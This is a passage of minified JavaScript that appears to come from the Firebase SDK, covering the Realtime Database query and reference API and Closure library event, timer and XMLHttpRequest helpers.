u(t){s.cancel&&s.cancel.call(s.context,t),a.reject(t)}switch(t){case"value":Up(this._delegate,o,u,{onlyOnce:!0});break;case"child_added":qp(this._delegate,o,u,{onlyOnce:!0});break;case"child_removed":Kp(this._delegate,o,u,{onlyOnce:!0});break;case"child_changed":Vp(this._delegate,o,u,{onlyOnce:!0});break;case"child_moved":Bp(this._delegate,o,u,{onlyOnce:!0});break;default:throw new Error(Ho("Query.once","eventType")+'must be a valid event type = "value", "child_added", "child_removed", "child_changed", or "child_moved".')}return a.promise},zd.prototype.limitToFirst=function(t){return Wo("Query.limitToFirst",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("number"!=typeof t||Math.floor(t)!==t||t<=0)throw new Error("limitToFirst: First argument must be a positive integer.");return new id(t)}(t)))},zd.prototype.limitToLast=function(t){return Wo("Query.limitToLast",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("number"!=typeof t||Math.floor(t)!==t||t<=0)throw new Error("limitToLast: First argument must be a positive integer.");return new ad(t)}(t)))},zd.prototype.orderByChild=function(t){return Wo("Query.orderByChild",1,1,arguments.length),new zd(this.database,kd(this._delegate,function(t){if("$key"===t)throw new Error('orderByChild: "$key" is invalid.  Use orderByKey() instead.');if("$priority"===t)throw new Error('orderByChild: "$priority" is invalid.  Use orderByPriority() instead.');if("$value"===t)throw new Error('orderByChild: "$value" is invalid.  Use orderByValue() instead.');return Cf("orderByChild","path",t,!1),new hd(t)}(t)))},zd.prototype.orderByKey=function(){return Wo("Query.orderByKey",0,0,arguments.length),new zd(this.database,kd(this._delegate,new pd))},zd.prototype.orderByPriority=function(){return Wo("Query.orderByPriority",0,0,arguments.length),new zd(this.database,kd(this._delegate,new vd))},zd.prototype.orderByValue=function(){return Wo("Query.orderByValue",0,0,arguments.length),new zd(this.database,kd(this._delegate,new bd))},zd.prototype.startAt=function(t,e){return void 0===t&&(t=null),Wo("Query.startAt",0,2,arguments.length),new zd(this.database,kd(this._delegate,(void 0===(t=t)&&(t=null),_f("startAt","key",e=e,!0),new Jp(t,e))))},zd.prototype.startAfter=function(t,e){return void 0===t&&(t=null),Wo("Query.startAfter",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("startAfter","key",e=e,!0),new ed(t,e))))},zd.prototype.endAt=function(t,e){return void 0===t&&(t=null),Wo("Query.endAt",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("endAt","key",e=e,!0),new zp(t,e))))},zd.prototype.endBefore=function(t,e){return void 0===t&&(t=null),Wo("Query.endBefore",0,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("endBefore","key",e=e,!0),new Yp(t,e))))},zd.prototype.equalTo=function(t,e){return Wo("Query.equalTo",1,2,arguments.length),new zd(this.database,kd(this._delegate,(t=t,_f("equalTo","key",e=e,!0),new Ed(t,e))))},zd.prototype.toString=function(){return Wo("Query.toString",0,0,arguments.length),this._delegate.toString()},zd.prototype.toJSON=function(){return Wo("Query.toJSON",0,1,arguments.length),this._delegate.toJSON()},zd.prototype.isEqual=function(t){if(Wo("Query.isEqual",1,1,arguments.length),t instanceof zd)return this._delegate.isEqual(t._delegate);throw new Error("Query.isEqual failed: First argument must be an instance of firebase.database.Query.")},zd.getCancelAndContextArgs_=function(t,e,n){var r={cancel:void 0,context:void 0};if(e&&n)r.cancel=e,zo(t,"cancel",r.cancel,!0),r.context=n,Go(t,"context",r.context,!0);else if(e)if("object"==typeof e&&null!==e)r.context=e;else{if("function"!=typeof e)throw new Error(Ho(t,"cancelOrContext")+" must either be a cancel callback or a context object.");r.cancel=e}return r},Object.defineProperty(zd.prototype,"ref",{get:function(){return new Qd(this.database,new Ep(this._delegate._repo,this._delegate._path))},enumerable:!1,configurable:!0}),zd);function zd(t,e){this.database=t,this._delegate=e}var Gd,Qd=(Gi(Yd,Gd=Hd),Yd.prototype.getKey=function(){return Wo("Reference.key",0,0,arguments.length),this._delegate.key},Yd.prototype.child=function(t){return Wo("Reference.child",1,1,arguments.length),"number"==typeof t&&(t=String(t)),new Yd(this.database,Rp(this._delegate,t))},Yd.prototype.getParent=function(){Wo("Reference.parent",0,0,arguments.length);var t=this._delegate.parent;return t?new Yd(this.database,t):null},Yd.prototype.getRoot=function(){return Wo("Reference.root",0,0,arguments.length),new Yd(this.database,this._delegate.root)},Yd.prototype.set=function(t,e){Wo("Reference.set",1,2,arguments.length),zo("Reference.set","onComplete",e,!0);t=Pp(this._delegate,t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.update=function(t,e){if(Wo("Reference.update",1,2,arguments.length),Array.isArray(t)){for(var n={},r=0;r<t.length;++r)n[""+r]=t[r];t=n,na("Passing an Array to Firebase.update() is deprecated. Use set() if you want to overwrite the existing data, or an Object with integer keys if you really do want to only update some of the children.")}Nf("Reference.update",this._delegate._path),zo("Reference.update","onComplete",e,!0);var i=Op(this._delegate,t);return e&&i.then(function(){return e(null)},function(t){return e(t)}),i},Yd.prototype.setWithPriority=function(t,e,n){Wo("Reference.setWithPriority",2,3,arguments.length),zo("Reference.setWithPriority","onComplete",n,!0);e=function(t,e,n){if(Nf("setWithPriority",t._path),Sf("setWithPriority",e,t._path,!1),bf("setWithPriority",n,!1),".length"===t.key||".keys"===t.key)throw"setWithPriority failed: "+t.key+" is a read-only object.";var r=new ho;return Gf(t._repo,t._path,e,n,r.wrapCallback(function(){})),r.promise}(this._delegate,t,e);return n&&e.then(function(){return n(null)},function(t){return n(t)}),e},Yd.prototype.remove=function(e){Wo("Reference.remove",0,1,arguments.length),zo("Reference.remove","onComplete",e,!0);var t,t=(t=this._delegate,Nf("remove",t._path),Pp(t,null));return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.transaction=function(t,e,n){var r=this;Wo("Reference.transaction",1,3,arguments.length),zo("Reference.transaction","transactionUpdate",t,!1),zo("Reference.transaction","onComplete",e,!0),function(t,e,n,r){if((!r||void 0!==n)&&"boolean"!=typeof n)throw new Error(Ho(t,e)+"must be a boolean.")}("Reference.transaction","applyLocally",n,!0);n=jd(this._delegate,t,{applyLocally:n}).then(function(t){return new Vd(t.committed,new Kd(r.database,t.snapshot))});return e&&n.then(function(t){return e(null,t.committed,t.snapshot)},function(t){return e(t,!1,null)}),n},Yd.prototype.setPriority=function(t,e){Wo("Reference.setPriority",1,2,arguments.length),zo("Reference.setPriority","onComplete",e,!0);t=function(t,e){t=ts(t),Nf("setPriority",t._path),bf("setPriority",e,!1);var n=new ho;return Gf(t._repo,hu(t._path,".priority"),e,null,n.wrapCallback(function(){})),n.promise}(this._delegate,t);return e&&t.then(function(){return e(null)},function(t){return e(t)}),t},Yd.prototype.push=function(t,e){var n=this;Wo("Reference.push",0,2,arguments.length),zo("Reference.push","onComplete",e,!0);var r=function(t,e){t=ts(t),Nf("push",t._path),Sf("push",e,t._path,!0);var n=Vf(t._repo),r=Cc(n),n=Rp(t,r),i=Rp(t,r),e=null!=e?Pp(i,e).then(function(){return i}):Promise.resolve(i);return n.then=e.then.bind(e),n.catch=e.then.bind(e,void 0),n}(this._delegate,t),t=r.then(function(t){return new Yd(n.database,t)});e&&t.then(function(){return e(null)},function(t){return e(t)});r=new Yd(this.database,r);return r.then=t.then.bind(t),r.catch=t.catch.bind(t,void 0),r},Yd.prototype.onDisconnect=function(){return Nf("Reference.onDisconnect",this._delegate._path),new Ud(new vp(this._delegate._repo,this._delegate._path))},Object.defineProperty(Yd.prototype,"key",{get:function(){return this.getKey()},enumerable:!1,configurable:!0}),Object.defineProperty(Yd.prototype,"parent",{get:function(){return this.getParent()},enumerable:!1,configurable:!0}),Object.defineProperty(Yd.prototype,"root",{get:function(){return this.getRoot()},enumerable:!1,configurable:!0}),Yd);function Yd(t,e){var n=Gd.call(this,t,new mp(e._repo,e._path,new jc,!1))||this;return n.database=t,n._delegate=e,n}var Xd=($d.prototype.useEmulator=function(t,e,n){Dd(this._delegate,t,e,n=void 0===n?{}:n)},$d.prototype.ref=function(t){if(Wo("database.ref",0,1,arguments.length),t instanceof Qd){var e=Np(this._delegate,t.toString());return new Qd(this,e)}e=Ap(this._delegate,t);return new Qd(this,e)},$d.prototype.refFromURL=function(t){Wo("database.refFromURL",1,1,arguments.length);t=Np(this._delegate,t);return new Qd(this,t)},$d.prototype.goOffline=function(){var t;Wo("database.goOffline",0,0,arguments.length),(t=ts(t=this._delegate))._checkNotDeleted("goOffline"),$f(t._repo)},$d.prototype.goOnline=function(){return Wo("database.goOnline",0,0,arguments.length),xd(this._delegate)},$d.ServerValue={TIMESTAMP:Ld,increment:function(t){return{".sv":{increment:t}}}},$d);function $d(t,e){var n=this;this._delegate=t,this.app=e,this.INTERNAL={delete:function(){return n._delegate._delete()}}}var Jd=Object.freeze({__proto__:null,forceLongPolling:function(){Va.forceDisallow(),Ma.forceAllow()},forceWebSockets:function(){Ma.forceDisallow()},isWebSocketsAvailable:function(){return Va.isAvailable()},setSecurityDebugCallback:function(t,e){t._delegate._repo.persistentConnection_.securityDebugCallback_=e},stats:function(t,e){var i;t=t._delegate._repo,void 0===(e=e)&&(e=!1),"undefined"!=typeof console&&(t=e?(t.statsListener_||(t.statsListener_=new Zc(t.stats_)),t.statsListener_.get()):t.stats_.get(),i=Object.keys(t).reduce(function(t,e){return Math.max(e.length,t)},0),aa(t,function(t,e){for(var n=t,r=t.length;r<i+2;r++)n+=" ";console.log(n+e)}))},statsIncrementCounter:function(t,e){t=t._delegate._repo,e=e,t.stats_.incrementCounter(e),t.statsReporter_.statsToReport_[e]=!0},dataUpdateCount:function(t){return t._delegate._repo.dataUpdateCount},interceptServerData:function(t,e){t._delegate._repo.interceptServerDataCallback_=e},initStandalone:function(t){var e=t.app,n=t.url,r=t.version,i=t.customAuthImpl,o=t.namespace,t=void 0!==(t=t.nodeAdmin)&&t;return Ds(r),(r=new is("auth-internal",new ss("database-standalone"))).setComponent(new es("auth-internal",function(){return i},"PRIVATE")),{instance:new Xd(Rd(e,r,void 0,n,t),e),namespace:o}}}),G=Su;Su.prototype.simpleListen=function(t,e){this.sendRequest("q",{p:t},e)},Su.prototype.echo=function(t,e){this.sendRequest("echo",{d:t},e)};var Zd,tg=Object.freeze({__proto__:null,DataConnection:G,RealTimeConnection:Ha,hijackHash:function(i){var o=Su.prototype.put;return Su.prototype.put=function(t,e,n,r){void 0!==r&&(r=i()),o.call(this,t,e,n,r)},function(){Su.prototype.put=o}},ConnectionTarget:Ea,queryIdentifier:function(t){return t._delegate._queryIdentifier},forceRestClient:function(t){Nd=t}}),eg=Xd.ServerValue;Ds((Zd=Jl).SDK_VERSION),Zd.INTERNAL.registerComponent(new es("database",function(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),e=t.getProvider("auth-internal"),t=t.getProvider("app-check-internal");return new Xd(Rd(r,e,t,n),r)},"PUBLIC").setServiceProps({Reference:Qd,Query:Hd,Database:Xd,DataSnapshot:Kd,enableLogging:Us,INTERNAL:Jd,ServerValue:eg,TEST_ACCESS:tg}).setMultipleInstances(!0)),Zd.registerVersion("@firebase/database","0.11.0");var ng=function(t,e){return(ng=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])})(t,e)};function rg(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return{value:(t=t&&r>=t.length?void 0:t)&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}var Q="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},ig={},og=Q||self;function sg(){}function ag(t){var e=typeof t;return"array"==(e="object"!=e?e:t?Array.isArray(t)?"array":e:"null")||"object"==e&&"number"==typeof t.length}function ug(t){var e=typeof t;return"object"==e&&null!=t||"function"==e}var cg="closure_uid_"+(1e9*Math.random()>>>0),hg=0;function lg(t,e,n){return t.call.apply(t.bind,arguments)}function fg(e,n,t){if(!e)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var t=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(t,r),e.apply(n,t)}}return function(){return e.apply(n,arguments)}}function pg(t,e,n){return(pg=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?lg:fg).apply(null,arguments)}function dg(e){var n=Array.prototype.slice.call(arguments,1);return function(){var t=n.slice();return t.push.apply(t,arguments),e.apply(this,t)}}function gg(t,o){function e(){}e.prototype=o.prototype,t.Z=o.prototype,t.prototype=new e,(t.prototype.constructor=t).Vb=function(t,e,n){for(var r=Array(arguments.length-2),i=2;i<arguments.length;i++)r[i-2]=arguments[i];return o.prototype[e].apply(t,r)}}function vg(){this.s=this.s,this.o=this.o}var yg={};vg.prototype.s=!1,vg.prototype.na=function(){var t;!this.s&&(this.s=!0,this.M(),0)&&(t=this,t=Object.prototype.hasOwnProperty.call(t,cg)&&t[cg]||(t[cg]=++hg),delete yg[t])},vg.prototype.M=function(){if(this.o)for(;this.o.length;)this.o.shift()()};var mg=Array.prototype.indexOf?function(t,e){return Array.prototype.indexOf.call(t,e,void 0)}:function(t,e){if("string"==typeof t)return"string"!=typeof e||1!=e.length?-1:t.indexOf(e,0);for(var n=0;n<t.length;n++)if(n in t&&t[n]===e)return n;return-1},bg=Array.prototype.forEach?function(t,e,n){Array.prototype.forEach.call(t,e,n)}:function(t,e,n){for(var r=t.length,i="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in i&&e.call(n,i[o],o,t)};function _g(){return Array.prototype.concat.apply([],arguments)}function wg(t){var e=t.length;if(0<e){for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}return[]}function Tg(t){return/^[\s\xa0]*$/.test(t)}var Ig,Eg=String.prototype.trim?function(t){return t.trim()}:function(t){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(t)[1]};function Sg(t,e){return-1!=t.indexOf(e)}function kg(t,e){return t<e?-1:e<t?1:0}t:{var Cg=og.navigator;if(Cg){Cg=Cg.userAgent;if(Cg){Ig=Cg;break t}}Ig=""}function Ag(t,e,n){for(var r in t)e.call(n,t[r],r,t)}function Ng(t){var e,n={};for(e in t)n[e]=t[e];return n}var Rg="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");function Pg(t){for(var e,n,r=1;r<arguments.length;r++){for(e in n=arguments[r])t[e]=n[e];for(var i=0;i<Rg.length;i++)e=Rg[i],Object.prototype.hasOwnProperty.call(n,e)&&(t[e]=n[e])}}function Og(t){return Og[" "](t),t}Og[" "]=sg;var Dg,xg=Sg(Ig,"Opera"),Lg=Sg(Ig,"Trident")||Sg(Ig,"MSIE"),Mg=Sg(Ig,"Edge"),Fg=Mg||Lg,jg=Sg(Ig,"Gecko")&&!(Sg(Ig.toLowerCase(),"webkit")&&!Sg(Ig,"Edge"))&&!(Sg(Ig,"Trident")||Sg(Ig,"MSIE"))&&!Sg(Ig,"Edge"),Ug=Sg(Ig.toLowerCase(),"webkit")&&!Sg(Ig,"Edge");function qg(){var t=og.document;return t?t.documentMode:void 0}t:{var Vg="",Bg=(Bg=Ig,jg?/rv:([^\);]+)(\)|;)/.exec(Bg):Mg?/Edge\/([\d\.]+)/.exec(Bg):Lg?/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(Bg):Ug?/WebKit\/(\S+)/.exec(Bg):xg?/(?:Version)[ \/]?(\S+)/.exec(Bg):void 0);if(Bg&&(Vg=Bg?Bg[1]:""),Lg){Bg=qg();if(null!=Bg&&Bg>parseFloat(Vg)){Dg=String(Bg);break t}}Dg=Vg}var Kg={};function Wg(){return t=function(){for(var t=0,e=Eg(String(Dg)).split("."),n=Eg("9").split("."),r=Math.max(e.length,n.length),i=0;0==t&&i<r;i++)for(var o=e[i]||"",s=n[i]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],s=/(\d*)(\D*)(.*)/.exec(s)||["","","",""],(0!=o[0].length||0!=s[0].length)&&(t=kg(0==o[1].length?0:parseInt(o[1],10),0==s[1].length?0:parseInt(s[1],10))||kg(0==o[2].length,0==s[2].length)||kg(o[2],s[2]),o=o[3],s=s[3],0==t););return 0<=t},e=Kg,Object.prototype.hasOwnProperty.call(e,9)?e[9]:e[9]=t(9);var t,e}var Hg=og.document&&Lg&&(qg()||parseInt(Dg,10))||void 0,zg=function(){if(!og.addEventListener||!Object.defineProperty)return!1;var t=!1,e=Object.defineProperty({},"passive",{get:function(){t=!0}});try{og.addEventListener("test",sg,e),og.removeEventListener("test",sg,e)}catch(t){}return t}();function Gg(t,e){this.type=t,this.g=this.target=e,this.defaultPrevented=!1}function Qg(t,e){if(Gg.call(this,t?t.type:""),this.relatedTarget=this.g=this.target=null,this.button=this.screenY=this.screenX=this.clientY=this.clientX=0,this.key="",this.metaKey=this.shiftKey=this.altKey=this.ctrlKey=!1,this.state=null,this.pointerId=0,this.pointerType="",this.i=null,t){var n=this.type=t.type,r=t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:null;if(this.target=t.target||t.srcElement,this.g=e,e=t.relatedTarget){if(jg){t:{try{Og(e.nodeName);var i=!0;break t}catch(t){}i=!1}i||(e=null)}}else"mouseover"==n?e=t.fromElement:"mouseout"==n&&(e=t.toElement);this.relatedTarget=e,r?(this.clientX=void 0!==r.clientX?r.clientX:r.pageX,this.clientY=void 0!==r.clientY?r.clientY:r.pageY,this.screenX=r.screenX||0,this.screenY=r.screenY||0):(this.clientX=void 0!==t.clientX?t.clientX:t.pageX,this.clientY=void 0!==t.clientY?t.clientY:t.pageY,this.screenX=t.screenX||0,this.screenY=t.screenY||0),this.button=t.button,this.key=t.key||"",this.ctrlKey=t.ctrlKey,this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.metaKey=t.metaKey,this.pointerId=t.pointerId||0,this.pointerType="string"==typeof t.pointerType?t.pointerType:Yg[t.pointerType]||"",this.state=t.state,(this.i=t).defaultPrevented&&Qg.Z.h.call(this)}}Gg.prototype.h=function(){this.defaultPrevented=!0},gg(Qg,Gg);var Yg={2:"touch",3:"pen",4:"mouse"};Qg.prototype.h=function(){Qg.Z.h.call(this);var t=this.i;t.preventDefault?t.preventDefault():t.returnValue=!1};var Xg="closure_listenable_"+(1e6*Math.random()|0),$g=0;function Jg(t,e,n,r,i){this.listener=t,this.proxy=null,this.src=e,this.type=n,this.capture=!!r,this.ia=i,this.key=++$g,this.ca=this.fa=!1}function Zg(t){t.ca=!0,t.listener=null,t.proxy=null,t.src=null,t.ia=null}function tv(t){this.src=t,this.g={},this.h=0}function ev(t,e){var n,r,i,o=e.type;o in t.g&&(n=t.g[o],(i=0<=(r=mg(n,e)))&&Array.prototype.splice.call(n,r,1),i&&(Zg(e),0==t.g[o].length&&(delete t.g[o],t.h--)))}function nv(t,e,n,r){for(var i=0;i<t.length;++i){var o=t[i];if(!o.ca&&o.listener==e&&o.capture==!!n&&o.ia==r)return i}return-1}tv.prototype.add=function(t,e,n,r,i){var o=t.toString();(t=this.g[o])||(t=this.g[o]=[],this.h++);var s=nv(t,e,r,i);return-1<s?(e=t[s],n||(e.fa=!1)):((e=new Jg(e,this.src,o,!!r,i)).fa=n,t.push(e)),e};var rv="closure_lm_"+(1e6*Math.random()|0),iv={};function ov(t,e,n,r,i){if(r&&r.once)return function t(e,n,r,i,o){if(Array.isArray(n)){for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);return null}r=fv(r);return e&&e[Xg]?e.O(n,r,ug(i)?!!i.capture:!!i,o):sv(e,n,r,!0,i,o)}(t,e,n,r,i);if(Array.isArray(e)){for(var o=0;o<e.length;o++)ov(t,e[o],n,r,i);return null}return n=fv(n),t&&t[Xg]?t.N(e,n,ug(r)?!!r.capture:!!r,i):sv(t,e,n,!1,r,i)}function sv(t,e,n,r,i,o){if(!e)throw Error("Invalid event type");var s,a=ug(i)?!!i.capture:!!i,u=hv(t);if(u||(t[rv]=u=new tv(t)),(n=u.add(e,n,r,a,o)).proxy)return n;if(s=cv,(n.proxy=r=function t(e){return s.call(t.src,t.listener,e)}).src=t,r.listener=n,t.addEventListener)void 0===(i=!zg?a:i)&&(i=!1),t.addEventListener(e.toString(),r,i);else if(t.attachEvent)t.attachEvent(uv(e.toString()),r);else{if(!t.addListener||!t.removeListener)throw Error("addEventListener and attachEvent are unavailable.");t.addListener(r)}return n}function av(t){var e,n,r;"number"!=typeof t&&t&&!t.ca&&((e=t.src)&&e[Xg]?ev(e.i,t):(n=t.type,r=t.proxy,e.removeEventListener?e.removeEventListener(n,r,t.capture):e.detachEvent?e.detachEvent(uv(n),r):e.addListener&&e.removeListener&&e.removeListener(r),(n=hv(e))?(ev(n,t),0==n.h&&(n.src=null,e[rv]=null)):Zg(t)))}function uv(t){return t in iv?iv[t]:iv[t]="on"+t}function cv(t,e){var n,r;return t=!!t.ca||(e=new Qg(e,this),n=t.listener,r=t.ia||t.src,t.fa&&av(t),n.call(r,e))}function hv(t){return(t=t[rv])instanceof tv?t:null}var lv="__closure_events_fn_"+(1e9*Math.random()>>>0);function fv(e){return"function"==typeof e?e:(e[lv]||(e[lv]=function(t){return e.handleEvent(t)}),e[lv])}function pv(){vg.call(this),this.i=new tv(this),(this.P=this).I=null}function dv(t,e){var n,r=t.I;if(r)for(n=[];r;r=r.I)n.push(r);if(t=t.P,r=e.type||e,"string"==typeof e?e=new Gg(e,t):e instanceof Gg?e.target=e.target||t:(s=e,Pg(e=new Gg(r,t),s)),s=!0,n)for(var i=n.length-1;0<=i;i--)var o=e.g=n[i],s=gv(o,r,!0,e)&&s;if(s=gv(o=e.g=t,r,!0,e)&&s,s=gv(o,r,!1,e)&&s,n)for(i=0;i<n.length;i++)s=gv(o=e.g=n[i],r,!1,e)&&s}function gv(t,e,n,r){if(!(e=t.i.g[String(e)]))return!0;e=e.concat();for(var i=!0,o=0;o<e.length;++o){var s,a,u=e[o];u&&!u.ca&&u.capture==n&&(s=u.listener,a=u.ia||u.src,u.fa&&ev(t.i,u),i=!1!==s.call(a,r)&&i)}return i&&!r.defaultPrevented}gg(pv,vg),pv.prototype[Xg]=!0,pv.prototype.removeEventListener=function(t,e,n,r){!function t(e,n,r,i,o){if(Array.isArray(n))for(var s=0;s<n.length;s++)t(e,n[s],r,i,o);else i=ug(i)?!!i.capture:!!i,r=fv(r),e&&e[Xg]?(e=e.i,(n=String(n).toString())in e.g&&-1<(r=nv(s=e.g[n],r,i,o))&&(Zg(s[r]),Array.prototype.splice.call(s,r,1),0==s.length&&(delete e.g[n],e.h--))):(e=e&&hv(e))&&(n=e.g[n.toString()],(r=(e=-1)<(e=n?nv(n,r,i,o):e)?n[e]:null)&&av(r))}(this,t,e,n,r)},pv.prototype.M=function(){if(pv.Z.M.call(this),this.i){var t,e=this.i;for(t in e.g){for(var n=e.g[t],r=0;r<n.length;r++)Zg(n[r]);delete e.g[t],e.h--}}this.I=null},pv.prototype.N=function(t,e,n,r){return this.i.add(String(t),e,!1,n,r)},pv.prototype.O=function(t,e,n,r){return this.i.add(String(t),e,!0,n,r)};var vv=og.JSON.stringify;yv.prototype.add=function(t,e){var n=mv.get();n.set(t,e),this.h?this.h.next=n:this.g=n,this.h=n},Qa=yv;function yv(){this.h=this.g=null}var mv=(bv.prototype.get=function(){var t;return 0<this.h?(this.h--,t=this.g,this.g=t.next,t.next=null):t=this.i(),t},new bv(function(){return new wv},function(t){return t.reset()}));function bv(t,e){this.i=t,this.j=e,this.h=0,this.g=null}var _v,wv=(Tv.prototype.set=function(t,e){this.h=t,this.g=e,this.next=null},Tv.prototype.reset=function(){this.next=this.g=this.h=null},Tv);function Tv(){this.next=this.g=this.h=null}function Iv(t,e){var n;_v||(n=og.Promise.resolve(void 0),_v=function(){n.then(kv)}),Ev||(_v(),Ev=!0),Sv.add(t,e)}var Ev=!1,Sv=new Qa;function kv(){for(var t;e=t=void 0,e=null,(t=Sv).g&&(e=t.g,t.g=t.g.next,t.g||(t.h=null),e.next=null),t=e;){try{t.h.call(t.g)}catch(t){!function(t){og.setTimeout(function(){throw t},0)}(t)}var e=mv;e.j(t),e.h<100&&(e.h++,t.next=e.g,e.g=t)}Ev=!1}function Cv(t,e){pv.call(this),this.h=t||1,this.g=e||og,this.j=pg(this.kb,this),this.l=Date.now()}function Av(t){t.da=!1,t.S&&(t.g.clearTimeout(t.S),t.S=null)}function Nv(t,e,n){if("function"==typeof t)n&&(t=pg(t,n));else{if(!t||"function"!=typeof t.handleEvent)throw Error("Invalid listener argument");t=pg(t.handleEvent,t)}return 2147483647<Number(e)?-1:og.setTimeout(t,e||0)}gg(Cv,pv),(fr=Cv.prototype).da=!1,fr.S=null,fr.kb=function(){var t;this.da&&(0<(t=Date.now()-this.l)&&t<.8*this.h?this.S=this.g.setTimeout(this.j,this.h-t):(this.S&&(this.g.clearTimeout(this.S),this.S=null),dv(this,"tick"),this.da&&(Av(this),this.start())))},fr.start=function(){this.da=!0,this.S||(this.S=this.g.setTimeout(this.j,this.h),this.l=Date.now())},fr.M=function(){Cv.Z.M.call(this),Av(this),delete this.g};var Rv,Pv=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}ng(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}(Ov,Rv=vg),Ov.prototype.l=function(t){this.h=arguments,this.g?this.i=!0:function t(e){e.g=Nv(function(){e.g=null,e.i&&(e.i=!1,t(e))},e.j);var n=e.h;e.h=null,e.m.apply(null,n)}(this)},Ov.prototype.M=function(){Rv.prototype.M.call(this),this.g&&(og.clearTimeout(this.g),this.g=null,this.i=!1,this.h=null)},Ov);function Ov(t,e){var n=Rv.call(this)||this;return n.m=t,n.j=e,n.h=null,n.i=!1,n.g=null,n}function Dv(t){vg.call(this),this.h=t,this.g={}}gg(Dv,vg);var xv=[];function Lv(t,e,n,r){Array.isArray(n)||(n&&(xv[0]=n.toString()),n=xv);for(var i=0;i<n.length;i++){var o=ov(e,n[i],r||t.handleEvent,!1,t.h||t);if(!o)break;t.g[o.key]=o}}function Mv(t){Ag(t.g,function(t,e){this.g.hasOwnProperty(e)&&av(t)},t),t.g={}}function Fv(){this.g=!0}function jv(t,e,n,r){t.info(function(){return"XMLHTTP TEXT ("+e+"): "+function(t,e){if(!t.g)return e;if(!e)return null;try{var n=JSON.parse(e);if(n)for(t=0;t<n.length;t++)if(Array.isArray(n[t])){var r=n[t];if(!(r.length<2)){var i=r[1];if(Array.isArray(i)&&!(i.length<1)){var o=i[0];if("noop"!=o&&"stop"!=o&&"close"!=o)for(var s=1;s<i.length;s++)i[s]=""}}}return vv(n)}catch(t){return e}}(t,n)+(r?" "+r:"")})}Dv.prototype.M=function(){Dv.Z.M.call(this),Mv(this)},Dv.prototype.handleEvent=function(){throw Error("EventHandler.handleEvent not implemented")},Fv.prototype.Aa=function(){this.g=!1},Fv.prototype.info=function(){};var Uv={},qv=null;function Vv(){return qv=qv||new pv}function Bv(t){Gg.call(this,Uv.Ma,t)}function Kv(){var t=Vv();dv(t,new Bv(t))}function Wv(t,e){Gg.call(this,Uv.STAT_EVENT,t),this.stat=e}function Hv(t){var e=Vv();dv(e,new Wv(e,t))}function zv(t,e){Gg.call(this,Uv.Na,t),this.size=e}function Gv(t,e){if("function"!=typeof t)throw Error("Fn must not be null and must be a function");return og.setTimeout(function(){t()},e)}Uv.Ma="serverreachability",gg(Bv,Gg),Uv.STAT_EVENT="statevent",gg(Wv,Gg),Uv.Na="timingevent",gg(zv,Gg);G={NO_ERROR:0,lb:1,yb:2,xb:3,sb:4,wb:5,zb:6,Ja:7,TIMEOUT:8,Cb:9},Q={qb:"complete",Mb:"success",Ka:"error",Ja:"abort",Eb:"ready",Fb:"readystatechange",TIMEOUT:"timeout",Ab:"incrementaldata",Db:"progress",tb:"downloadprogress",Ub:"uploadprogress"};function Qv(){}function Yv(t){return t.h||(t.h=t.i())}function Xv(){}Qv.prototype.h=null;Qa={OPEN:"a",pb:"b",Ka:"c",Bb:"d"};function $v(){Gg.call(this,"d")}function Jv(){Gg.call(this,"c")}function Zv(){}function ty(t,e,n,r){this.l=t,this.j=e,this.m=n,this.X=r||1,this.V=new Dv(this),this.P=ry,this.W=new Cv(t=Fg?125:void 0),this.H=null,this.i=!1,this.s=this.A=this.v=this.K=this.F=this.Y=this.B=null,this.D=[],this.g=null,this.C=0,this.o=this.u=null,this.N=-1,this.I=!1,this.O=0,this.L=null,this.aa=this.J=this.$=this.U=!1,this.h=new ey}function ey(){this.i=null,this.g="",this.h=!1}gg($v,Gg),gg(Jv,Gg),gg(Zv,Qv),Zv.prototype.g=function(){return new XMLHttpRequest},Zv.prototype.i=function(){return{}};var ny=new Zv,ry=45e3,iy={},oy={};function sy(t,e,n){t.K=1,t.v=Ay(Ty(e)),t.s=n,t.U=!0,ay(t,null)}function ay(t,e){t.F=Date.now(),hy(t),t.A=Ty(t.v);var s,a,u,c,h,l,n=t.A,r=t.X;Array.isArray(r)||(r=[String(r)]),Vy(n.h,"t",r),t.C=0,n=t.l.H,t.h=new ey,t.g=Bm(t.l,n?e:null,!t.s),0<t.O&&(t.L=new 